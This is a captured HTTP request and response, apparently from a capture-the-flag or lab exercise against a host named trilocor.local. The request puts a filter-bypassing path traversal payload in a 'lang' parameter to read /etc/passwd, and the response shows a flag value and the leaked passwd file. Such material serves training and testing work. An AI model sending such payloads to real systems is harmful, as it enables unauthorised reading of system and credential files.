 Request
Pretty Raw Hex
\n
1 GET /dashboard.php?lang=//....//....//....//....//etc/passwd HTTP/1.1
2 Host: www.trilocor.local:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o9sh51b0r1qlahcqdacdkahn3s
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
61 <div style='color:#E0E0E3; left: 50%; transform: translate(-50%);'>
<h2>
Flag: fddbcfe006a97fe3dba86c07e5a1cf29
62 </h2>
</div>
</div>
63 <script src="./js/data.js">
</script>
64 <script src="./js/setup.js">
</script>
65 <script>
root:x:0:0:root:/root:/bin/bash
66 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
67 bin:x:2:2:bin:/bin:/usr/sbin/nologin
68 sys:x:3:3:sys:/dev:/usr/sbin/nologin
69 sync:x:4:65534:sync:/bin:/bin/sync
70 games:x:5:60:games:/usr/games:/usr/sbin/nologin
71 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
72 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
73 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
74 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
75 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
76 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
77 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
78 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
79 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
80 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
81 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
82 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
83 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
84 mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false